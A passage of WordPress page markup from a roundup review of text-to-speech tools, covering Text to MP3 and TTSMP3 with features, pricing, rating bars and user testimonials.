word limit without paying a cent. The only downside to this is that the program is a little more limited than paid ones.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Client’s Reviews</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-essential-blocks-advanced-tabs alignwide"><div class="eb-parent-wrapper eb-parent-eb-advanced-tabs-4r4rod4 "><div class="eb-advanced-tabs-4r4rod4 eb-advanced-tabs-wrapper horizontal"><div class="eb-tabs-nav"><ul class="tabTitles" data-tabs-ul-id="eb-advanced-tabs-4r4rod4"><li data-title-tab-id="1" class="active"><p class="tab-title-text">Review 1</p></li><li data-title-tab-id="2" class="inactive"><p class="tab-title-text">Review 2</p></li><li data-title-tab-id="3" class="inactive"><p class="tab-title-text">Review 3</p></li><li data-title-tab-id="4" class="inactive"><p class="tab-title-text">Review 4</p></li><li data-title-tab-id="5" class="inactive"><p class="tab-title-text">Review 5</p></li></ul></div><div class="eb-tabs-contents"><div class="eb-tab-wrapper" data-tab-id="1" data-tab-parent-id="eb-advanced-tabs-4r4rod4"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-0ai0f2u "><div class="eb-testimonial-wrapper eb-testimonial-0ai0f2u" data-id="eb-testimonial-0ai0f2u"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Olga A. West</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">For 3 years I have been looking for a text to speech software that helps with my reading. So far, only Text to MP3 has over 5 languages I can choose from, making it easy for me to catch up on my German class. So 4 stars from me.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="2" data-tab-parent-id="eb-advanced-tabs-4r4rod4"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-hbpyo80 "><div class="eb-testimonial-wrapper eb-testimonial-hbpyo80" data-id="eb-testimonial-hbpyo80"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Mary D. Glover</p><p class="eb-testimonial-company">⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">I have a lot of fun using Text to MP3. You can include background music to it, which is great for making YouTube videos and podcasts. I’m giving it 5 stars, as its English speaking voices have a natural sound behind them.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="3" data-tab-parent-id="eb-advanced-tabs-4r4rod4"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-kii3gzy "><div class="eb-testimonial-wrapper eb-testimonial-kii3gzy" data-id="eb-testimonial-kii3gzy"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">James J. Berger</p><p class="eb-testimonial-company">⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">All of it could be improved honestly. The English sounding voices don’t have the complete accent, and the Spanish voice sounds a bit too fast for me. 2 stars, but I know they have the chance to grow from their mistakes.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="4" data-tab-parent-id="eb-advanced-tabs-4r4rod4"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-0da5lgs "><div class="eb-testimonial-wrapper eb-testimonial-0da5lgs" data-id="eb-testimonial-0da5lgs"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Nathan C. Ayala</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">Everything in this app does as expected. 5 stars. I can use it to add a natural voice to my YouTube channel, making it easier for my audience to grasp my content. Will be using it again, as its MP3 file conversion is on point.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="5" data-tab-parent-id="eb-advanced-tabs-4r4rod4"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-i0169gp "><div class="eb-testimonial-wrapper eb-testimonial-i0169gp" data-id="eb-testimonial-i0169gp"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">James C. Crowder</p><p class="eb-testimonial-company">⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">So I have to make an account to use this app fully? Like it works, but I don&#8217;t like the account registration option for now. But 3 stars is reasonable because I can still use the app when I&#8217;m at work.</p></div></div></div></div></div></div></div></div></div></div></div><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Our Verdict of Text To MP3</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-1jltvjo "><div class="eb-progressbar-wrapper eb-progressbar-1jltvjo"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Easy-of-use</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="90" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">90</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-3v3jkqe "><div class="eb-progressbar-wrapper eb-progressbar-3v3jkqe"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Value for money</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="90" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">90</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-09qx1mh "><div class="eb-progressbar-wrapper eb-progressbar-09qx1mh"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Customer support</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="78" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">78</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-ly5maz4 "><div class="eb-progressbar-wrapper eb-progressbar-ly5maz4"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Functionality</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="82" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">82</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div></div><div class="wp-block-column is-vertically-aligned-center has-medium-font-size is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-anc1p5a "><div class="eb-progressbar-wrapper eb-progressbar-anc1p5a"><div class="eb-progressbar-circle-container center"><div class="eb-progressbar eb-progressbar-circle" data-layout="circle" data-count="85" data-duration="1500"><div class="eb-progressbar-circle-pie"><div class="eb-progressbar-circle-half-left eb-progressbar-circle-half"></div><div class="eb-progressbar-circle-half-right eb-progressbar-circle-half"></div></div><div class="eb-progressbar-circle-inner"></div><div class="eb-progressbar-circle-inner-content"><div class="eb-progressbar-title">Overall</div><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">85</span><span class="postfix">%</span></span></div></div></div></div></div></div></div></div></div></div><div class="wp-block-essential-blocks-button"><div class="eb-parent-wrapper eb-parent-eb-button-nazqjq6 "><div class="eb-button-wrapper eb-button-alignment eb-button-nazqjq6"><div class="eb-button"><a class="eb-button-anchor" href="https://www.texttomp3.online/" target="_blank" rel="noopener"><i class="fas fa-share-square eb-button-icon eb-button-icon-left hvr-icon"></i>Visit Website</a></div></div></div></div><h3 class="has-text-align-center has-white-background-color has-background has-x-large-font-size wp-block-heading" style="text-decoration:underline"><span id="12-TTSMP3"><a name="ttsmp3"></a>12. TTSMP3</span></h3><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-image is-style-rounded"><figure class="aligncenter size-full"><noscript><img loading="lazy" decoding="async" width="1116" height="291" src="https://text2audio.com/wp-content/uploads/2019/05/ttsmp3.png" alt="" class="wp-image-346" srcset="https://text2audio.com/wp-content/uploads/2019/05/ttsmp3.png 1116w, https://text2audio.com/wp-content/uploads/2019/05/ttsmp3-300x78.png 300w, https://text2audio.com/wp-content/uploads/2019/05/ttsmp3-768x200.png 768w, https://text2audio.com/wp-content/uploads/2019/05/ttsmp3-1024x267.png 1024w, https://text2audio.com/wp-content/uploads/2019/05/ttsmp3-580x151.png 580w, https://text2audio.com/wp-content/uploads/2019/05/ttsmp3-860x224.png 860w" sizes="(max-width: 1116px) 100vw, 1116px" /></noscript><img loading="lazy" decoding="async" width="1116" height="291" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201116%20291%22%3E%3C/svg%3E' data-src="https://text2audio.com/wp-content/uploads/2019/05/ttsmp3.png" alt="" class="lazyload wp-image-346" data-srcset="https://text2audio.com/wp-content/uploads/2019/05/ttsmp3.png 1116w, https://text2audio.com/wp-content/uploads/2019/05/ttsmp3-300x78.png 300w, https://text2audio.com/wp-content/uploads/2019/05/ttsmp3-768x200.png 768w, https://text2audio.com/wp-content/uploads/2019/05/ttsmp3-1024x267.png 1024w, https://text2audio.com/wp-content/uploads/2019/05/ttsmp3-580x151.png 580w, https://text2audio.com/wp-content/uploads/2019/05/ttsmp3-860x224.png 860w" data-sizes="(max-width: 1116px) 100vw, 1116px" /></figure></div></div></div><p>The 28 languages supported by the text-to-speech MP3 converter TTSMP3 include English, Spanish, French, Portuguese, Italian, Japanese, Chinese, and Indian. Furthermore, you have a choice of 60 real-sounding voices and various pronunciations. You can also download MP3 versions of the converted texts.</p><p>Furthermore, you can add speech modifiers like breaks, increase/decrease, emphasis, and higher or lower pitch by using special characters. In addition, you can integrate multi-speaker conversations and whispers.</p><p>The application allows users to have conversations by switching the text&#8217;s speakers. TTSMP3 is a fantastic option if you simply want to experiment with making your website more accessible or hearing the content of your presentations, YouTube videos, and e-learning courses. Additional benefits include its simple user interface, quick turnaround, and free service.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Features</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><p>You have control over a number of features with TTSMP3. Essentially, you can ask the program to insert a break between specific sentences. If you want the program to read quicker, you can also increase the speed.</p><p>Furthermore, you can create various back-and-forth conversations using this program. You can choose which Amazon SSML tags to use with TTSMP3 in order to control the special features. These are a few of the main reasons why this program has grown to be well-liked by those who want to convert text-to-speech.</p><p>Taking all factors into account, we can say with confidence that the TTSMP3 software is a respectable one that anyone can use with ease.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Pros &amp; Cons</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-columns has-background is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex" style="background-color:#f5f5f5"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-feature-list"><div class="eb-parent-wrapper eb-parent-eb-feature-list-ypj52qw "><div class="eb-feature-list-ypj52qw eb-feature-list-wrapper -icon-position-left -tablet-icon-position-left -mobile-icon-position-left eb-feature-list-left"><ul class="eb-feature-list-items circle stacked"><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Tutorial</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">50 different languages</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Work on a variety of platforms</p><p class="eb-feature-list-content"></p></div></li></ul></div></div></div></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-feature-list"><div class="eb-parent-wrapper eb-parent-eb-feature-list-jrnq3jh "><div class="eb-feature-list-jrnq3jh eb-feature-list-wrapper -icon-position-left -tablet-icon-position-left -mobile-icon-position-left eb-feature-list-left"><ul class="eb-feature-list-items circle stacked"><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-down" data-icon-color="" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon" style="color:"><i aria-hidden="true" class="fas fa-thumbs-down"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Doesn’t work on smaller devices</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-down" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-down"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">OCR is poor</p><p class="eb-feature-list-content"></p></div></li></ul></div></div></div></div></div><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Pricing</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><p>TTSMP3 has a free and premium version. Firstly, the daily character limit for the free version is 3,000. A premium version with 24-hour access (1,000,000 characters) and a one-year subscription costs $5.</p><p>If you won’t be converting a lot of words to speech, and you just need something that can get the job done quickly, we’d highly recommend ttsMP3.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Client’s Reviews</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-essential-blocks-advanced-tabs alignwide"><div class="eb-parent-wrapper eb-parent-eb-advanced-tabs-8rv87cb "><div class="eb-advanced-tabs-8rv87cb eb-advanced-tabs-wrapper horizontal"><div class="eb-tabs-nav"><ul class="tabTitles" data-tabs-ul-id="eb-advanced-tabs-8rv87cb"><li data-title-tab-id="1" class="active"><p class="tab-title-text">Review 1</p></li><li data-title-tab-id="2" class="inactive"><p class="tab-title-text">Review 2</p></li><li data-title-tab-id="3" class="inactive"><p class="tab-title-text">Review 3</p></li><li data-title-tab-id="4" class="inactive"><p class="tab-title-text">Review 4</p></li><li data-title-tab-id="5" class="inactive"><p class="tab-title-text">Review 5</p></li></ul></div><div class="eb-tabs-contents"><div class="eb-tab-wrapper" data-tab-id="1" data-tab-parent-id="eb-advanced-tabs-8rv87cb"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-akvawhp "><div class="eb-testimonial-wrapper eb-testimonial-akvawhp" data-id="eb-testimonial-akvawhp"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Betty S. Ponce</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">Pitch manipulation is amazing with this one. As that’s why I’m giving ttsMP3 5 stars here. The commands that are used for the text-to-speech conversion is also very intuitive, as you’ll only take a few minutes getting used to. A tool I’d definitely recommend.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="2" data-tab-parent-id="eb-advanced-tabs-8rv87cb"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-i8an1zf "><div class="eb-testimonial-wrapper eb-testimonial-i8an1zf" data-id="eb-testimonial-i8an1zf"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Ruth C. Meredith</p><p class="eb-testimonial-company">⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">It’s average, with some good features, but I wish tts MP3 had more. If it could convert into WAV files, that would be a good plus. But as a text to speech software, I give it 3 stars because it still works like it’s supposed to.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="3" data-tab-parent-id="eb-advanced-tabs-8rv87cb"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-n5k0pvi "><div class="eb-testimonial-wrapper eb-testimonial-n5k0pvi" data-id="eb-testimonial-n5k0pvi"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">William M. Ray</p><p class="eb-testimonial-company">⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">MP3 file conversions and clear voices, tts MP3, has it all! When I used it for a short excerpt, the voice sounded realistic, almost as if someone was reading it aloud for me! 5 Stars, and I can see myself using it again.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="4" data-tab-parent-id="eb-advanced-tabs-8rv87cb"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-m4zu4uy "><div class="eb-testimonial-wrapper eb-testimonial-m4zu4uy" data-id="eb-testimonial-m4zu4uy"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Craig B. O&#8217;Donnell</p><p class="eb-testimonial-company">⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 